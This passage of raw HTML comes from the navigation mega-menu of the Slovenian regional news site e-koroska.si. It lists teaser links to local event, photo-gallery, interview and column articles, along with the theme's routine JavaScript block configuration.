                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6969d7cb119ed" data-td_block_id="td_uid_5_6969d7cb119ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6969d7cb119ed" data-td_block_id="td_uid_5_6969d7cb119ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6969d7cb12489_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6969d7cb12489" ><script>var block_td_uid_6_6969d7cb12489 = new tdBlock();
block_td_uid_6_6969d7cb12489.id = "td_uid_6_6969d7cb12489";
block_td_uid_6_6969d7cb12489.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6969d7cb12489_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6969d7cb12489_rand","tdc_css_class_style":"td_uid_6_6969d7cb12489_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6969d7cb12489.td_column_number = "3";
block_td_uid_6_6969d7cb12489.block_type = "td_block_mega_menu";
block_td_uid_6_6969d7cb12489.post_count = "5";
block_td_uid_6_6969d7cb12489.found_posts = "20";
block_td_uid_6_6969d7cb12489.header_color = "";
block_td_uid_6_6969d7cb12489.ajax_pagination_infinite_stop = "";
block_td_uid_6_6969d7cb12489.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6969d7cb12489);
</script><div id=td_uid_6_6969d7cb12489 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6969d7cb12489" data-td_block_id="td_uid_6_6969d7cb12489"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6969d7cb12489" data-td_block_id="td_uid_6_6969d7cb12489"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6969d7cb12f57_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6969d7cb12f57" ><script>var block_td_uid_7_6969d7cb12f57 = new tdBlock();
block_td_uid_7_6969d7cb12f57.id = "td_uid_7_6969d7cb12f57";
block_td_uid_7_6969d7cb12f57.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6969d7cb12f57_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6969d7cb12f57_rand","tdc_css_class_style":"td_uid_7_6969d7cb12f57_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6969d7cb12f57.td_column_number = "3";
block_td_uid_7_6969d7cb12f57.block_type = "td_block_mega_menu";
block_td_uid_7_6969d7cb12f57.post_count = "5";
block_td_uid_7_6969d7cb12f57.found_posts = "1357";
block_td_uid_7_6969d7cb12f57.header_color = "";
block_td_uid_7_6969d7cb12f57.ajax_pagination_infinite_stop = "";
block_td_uid_7_6969d7cb12f57.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6969d7cb12f57);
</script><div id=td_uid_7_6969d7cb12f57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6969d7cb12f57" data-td_block_id="td_uid_7_6969d7cb12f57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6969d7cb12f57" data-td_block_id="td_uid_7_6969d7cb12f57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6969d7cb13ab9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6969d7cb13ab9" ><script>var block_td_uid_8_6969d7cb13ab9 = new tdBlock();
block_td_uid_8_6969d7cb13ab9.id = "td_uid_8_6969d7cb13ab9";
block_td_uid_8_6969d7cb13ab9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6969d7cb13ab9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6969d7cb13ab9_rand","tdc_css_class_style":"td_uid_8_6969d7cb13ab9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6969d7cb13ab9.td_column_number = "3";
block_td_uid_8_6969d7cb13ab9.block_type = "td_block_mega_menu";
block_td_uid_8_6969d7cb13ab9.post_count = "5";
block_td_uid_8_6969d7cb13ab9.found_posts = "201";
block_td_uid_8_6969d7cb13ab9.header_color = "";
block_td_uid_8_6969d7cb13ab9.ajax_pagination_infinite_stop = "";
block_td_uid_8_6969d7cb13ab9.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6969d7cb13ab9);
</script><div id=td_uid_8_6969d7cb13ab9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6969d7cb13ab9" data-td_block_id="td_uid_8_6969d7cb13ab9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6969d7cb13ab9" data-td_block_id="td_uid_8_6969d7cb13ab9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6969d7cb14609_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6969d7cb14609" ><script>var block_td_uid_9_6969d7cb14609 = new tdBlock();
block_td_uid_9_6969d7cb14609.id = "td_uid_9_6969d7cb14609";
block_td_uid_9_6969d7cb14609.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6969d7cb14609_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6969d7cb14609_rand","tdc_css_class_style":"td_uid_9_6969d7cb14609_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6969d7cb14609.td_column_number = "3";
block_td_uid_9_6969d7cb14609.block_type = "td_block_mega_menu";
block_td_uid_9_6969d7cb14609.post_count = "5";
block_td_uid_9_6969d7cb14609.found_posts = "93";
block_td_uid_9_6969d7cb14609.header_color = "";
block_td_uid_9_6969d7cb14609.ajax_pagination_infinite_stop = "";
block_td_uid_9_6969d7cb14609.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6969d7cb14609);
</script><div id=td_uid_9_6969d7cb14609 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
